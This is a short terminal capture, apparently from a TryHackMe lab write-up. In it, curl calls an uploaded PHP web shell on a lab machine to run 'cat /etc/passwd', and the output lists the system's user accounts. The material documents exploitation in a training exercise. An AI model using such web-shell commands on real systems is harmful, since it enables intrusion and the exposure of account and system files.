 Terminal
root@tryhackme:~# curl "http://10.65.155.184/uploads/documents/shell.phtml?cmd=cat+/etc/passwd" | grep -v "nologin"
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  2088  100  2088    0     0   398k      0 --:--:-- --:--:-- --:--:--  407k
<pre>root:x:0:0:root:/root:/bin/bash
sync:x:4:65534:sync:/bin:/bin/sync
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
pollinate:x:111:1::/var/cache/pollinate:/bin/false
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
dhcpcd:x:114:65534:DHCP Client Daemon,,,:/usr/lib/dhcpcd:/bin/false
mysql:x:115:123:MySQL Server,,,:/nonexistent:/bin/false
</pre>